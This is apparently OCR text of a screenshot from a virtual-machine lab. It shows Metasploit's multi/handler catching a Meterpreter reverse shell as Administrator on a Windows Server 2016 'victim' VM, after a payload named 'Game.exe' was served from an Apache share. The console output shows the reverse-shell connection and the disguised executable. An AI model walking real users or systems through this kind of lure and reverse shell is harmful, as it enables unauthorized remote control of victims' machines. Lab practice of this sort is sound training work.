 Devices Help
root@kali: ~
root@kali: ~
02:40 AM
58%
Trash
File System
Home
root@kali:~
File Actions Edit View Help
0 Wildcard Target
msf6 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.43.157:4444
msf6 exploit(multi/handler) > [*] Sending stage (175174 bytes) to 192.168.43.52
[*] Meterpreter session 1 opened (192.168.43.157:4444 → 192.168.43.52:49713) at 2021-
01-03 02:37:17 -0500
sessions
Active sessions
Id Name Type Information
Connection
1 meterpreter x86/windows WIN-RFD8RNQOGM4\Administrator @ WIN-RFD8RNQOGM4
192.168.43.157:4444 → 192.168.43.52:49713 (192.168.43.52)
msf6 exploit(multi/handler) > sessions 1
[*] Starting interaction with 1...
meterpreter >
Right Ctrl
Windows 2016 Victim (Snapshot 1) [Running] - Oracle VM
File Machine View Input Devices Help
Recycl
http://192.168.43.157/share/
Index of /share
Index of /share
Name Last modified Size Description
Parent Directory
Game.exe 2021-01-03 02:17 72K
Apache/2.4.46 (Debian) Server at 192.168.43.157 Port 80
Windows Server 2016 Datacenter
Windows License valid for
Build 14393.rs1_release.16
11:40 PM
1/2/2021